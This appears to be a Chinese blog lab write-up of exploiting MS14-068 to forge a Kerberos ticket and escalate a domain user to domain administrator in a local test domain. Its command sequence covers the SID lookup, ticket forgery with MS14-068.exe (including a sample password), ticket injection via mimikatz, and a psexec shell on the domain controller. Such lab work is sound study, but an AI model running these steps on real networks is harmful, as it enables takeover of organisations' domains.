文章目录

前言

ms14-068漏洞主要通过伪造域控管理员的TGT,将普通用户权限提权为域控管理员权限,以此来控制域控。只要服务器未打ms14-068补丁(KB3011780),在server 2000以上的域控服务器中,都可进行利用。

一、环境介绍

在本地搭建的环境

win-7作为域成员主机 IP:10.40.2.10

win-2008作为域控 IP:10.40.2.20

二、MS14-068利用条件

1、获取域普通用户的账号密码

2、获取域普通用户的sid

3、服务器未打KB3011780补丁

4、域控服务器的IP

三、利用步骤



1.查看域控是否打ms14-068漏洞补丁

使用systeminfo命令查看所打补丁,发现没有KB3011780,可以利用



2.获取域内用户的SID值

win-7登陆的域用户为zhangsan

使用whoami /all 命令查询SID



3.删除系统原有票据

klist查看当前缓存的票据

为了防止影响我们的操作,删除已有的票据 klist purge

4.生成票据

ms14-068.exe -u 域成员名@域名 -s sid -d 域控制器地址 -p 域成员密码

MS14-068.exe -u [email protected] -p HEpeng20001023 -s S-1-5-21-567080702-4146164500-2918825418-1105 -d win-2008.hp.com

并且目录下生成了[email protected]文件



5.导入票据

使用mimikatz工具

kerberos::ptc [email protected]



6.连接域控主机

直接使用IP地址失败,使用主机名成功



7.使用psexec反弹shell

psexec.exe \win-2008.hp.com cmd

成功执行ipconfig命令查看到IP地址,为域控主机IP,漏洞利用成功

总结

本次实验介绍了ms14-068的利用过程,域渗透需要学习的地方还非常多,继续加油!